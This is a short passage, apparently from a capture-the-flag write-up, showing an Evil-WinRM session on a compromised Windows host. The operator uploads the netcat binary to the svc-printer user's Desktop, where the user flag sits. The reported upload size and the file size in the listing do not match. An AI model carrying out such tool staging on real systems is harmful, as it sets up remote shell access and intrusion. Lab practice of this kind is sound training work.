 *Evil-WinRM* PS C:\Users\svc-printer\Desktop> upload nc.exe
Info: Uploading /home/devi/Downloads/nc.exe to C:\Users\svc-printer\Desktop\nc.exe
Data: 48704 bytes of 48704 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> dir
Directory: C:\Users\svc-printer\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/1/2023 7:32 PM 36528 nc.exe
-ar--- 8/1/2023 5:14 PM 34 user.txt